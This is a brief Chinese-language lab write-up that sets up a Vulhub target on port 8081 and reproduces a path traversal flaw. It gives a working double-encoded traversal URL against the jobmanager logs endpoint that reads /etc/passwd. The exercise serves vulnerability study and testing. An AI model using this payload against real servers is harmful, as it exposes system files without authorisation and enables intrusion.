**一、靶场搭建**

1、Vulhub启动

2、访问8081端口



**二、漏洞复现**

1、访问路径<http://ip:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd>，成功读取/etc/passwd文件

